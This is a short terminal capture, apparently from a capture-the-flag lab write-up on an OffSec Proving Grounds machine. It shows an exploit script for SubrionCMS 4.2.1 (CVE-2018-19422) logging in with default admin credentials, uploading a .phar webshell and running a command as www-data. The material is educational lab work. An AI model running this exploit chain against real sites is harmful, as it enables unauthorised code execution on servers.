 ┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/exfiltrated]
└─$ python3 49876.py -l 'admin' -p 'admin' -u http://exfiltrated.offsec/panel/
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: GTGCk3Xxs1F0F24eB9vx95SA8YjDsJruMxuhUcIY
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: ewueozflzgywafi
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/ewueozflzgywafi.phar
$ whoami
www-data